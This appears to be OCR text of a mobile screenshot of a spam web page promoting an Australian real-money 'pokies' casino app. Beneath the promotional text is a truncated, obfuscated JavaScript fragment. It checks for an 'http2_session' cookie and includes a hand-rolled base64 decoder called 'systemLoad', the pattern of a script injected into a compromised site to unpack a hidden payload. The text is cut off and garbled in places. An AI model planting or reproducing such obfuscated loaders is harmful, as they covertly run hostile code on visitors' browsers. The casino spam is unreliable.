
website loads fast and delivers clean graphics.
For a more comfortable gaming experience, gamblers
can install the online pokies australia real money mobile
app. The casino client can be downloaded directly from
the verified site. The mobile format is built for the most
used systems including Android and iOS.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri